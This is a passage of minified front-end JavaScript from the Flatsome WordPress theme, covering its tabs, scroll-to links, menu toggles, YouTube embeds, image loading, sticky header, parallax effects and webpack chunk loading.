n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},4113:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5414:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},5958:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},9417:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},3094:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},3484:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},1711:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,2650,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},9207:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,a;!function(r){"use strict";i=[n(428)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},428:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}r(8279),r(3959),r(7461),r(3094);const t=document.body,n="body-scroll-lock--active",o=e();let i=0;function a(){if(!o)return;i=window.pageYOffset;const e=document.getElementById("wpadminbar"),a=i-(e?e.offsetHeight:0);t.style.overflow="hidden",t.style.position="fixed",t.style.top=`-${a}px`,t.style.width="100%",t.classList.add(n)}function s(){o&&(t.style.removeProperty("overflow"),t.style.removeProperty("position"),t.style.removeProperty("top"),t.style.removeProperty("width"),window.scrollTo(0,i),t.classList.remove(n))}function l(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let c,u,d,h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll");function v(e,t="down",n=!1){void 0===u&&void 0===d&&(h.hasClass("sticky-shrink")?(u=p.hasClass("hide-for-sticky")?p.height():0,u+=y.hasClass("hide-for-sticky")?y.height():0,d=1+u):(u=f.height()+100,d=p.hasClass("hide-for-sticky")?p.height()+1:1)),g?"down"===t||e<d?e<d?j():(c=setTimeout(j,100),h.addClass("sticky-hide-on-scroll--active")):e>u&&(c=setTimeout((()=>b(n)),100),h.removeClass("sticky-hide-on-scroll--active")):e>u?b(n):e<d&&j()}function b(e=!1){if(f.hasClass("stuck"))return;const t=h.height();jQuery(document).trigger("flatsome-header-sticky"),f.addClass("stuck"),f.toggleClass("ux-no-animation",e),h.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function j(){f.hasClass("stuck")&&(h.height(""),f.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}m&&(document.addEventListener("DOMContentLoaded",(()=>{l(((e,{scrollY:o,direction:i})=>{c&&(clearTimeout(c),c=void 0),t.classList.contains(n)||v(o,i)})),c=setTimeout((()=>{window.scrollY&&v(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll"),window.scrollY&&v(window.scrollY,void 0,!0)})));const w=window.matchMedia("(prefers-reduced-motion: reduce)");let k=!1;function Q(){k="undefined"==typeof UxBuilder&&w.matches}Q(),w.addEventListener?.("change",Q);const x=[];let C;function E(){x.length&&(cancelAnimationFrame(C),C=requestAnimationFrame((()=>{for(let e=0;e<x.length;e++)x[e].element.offsetParent?T(x[e]):x.splice(e,1)})))}function T(e){!function({element:e,type:t}){let n=F(e.dataset.parallax),o=P(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=F(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=P(e),a=e.offsetHeight-i.offsetHeight,r=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():r,l=r.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+_()<o/2?_():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-a/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function _(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e,t=null){for(;e&&!I(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function I(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function F(e){return e/10*-1/(2-Math.abs(e)/10)}function O(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function M(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(230).then(r.t.bind(r,2801,23))}window.addEventListener("scroll",E,{passive:!0}),window.addEventListener("resize",E),new MutationObserver(E).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(t){k||"destroy"!==t&&this.each(((t,n)=>function(t){t.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&e()||t.classList&&t.dataset&&(x.push({element:t,type:L(t)}),T(x[x.length-1]))}(n)))}),r(9207),jQuery.fn.flickity||(M.isFlickityStub=!0,jQuery.fn.flickity=M),jQuery.fn.lazyFlickity=function(e){const t=O((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===M)return r.e(436).then(r.t.bind(r,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return 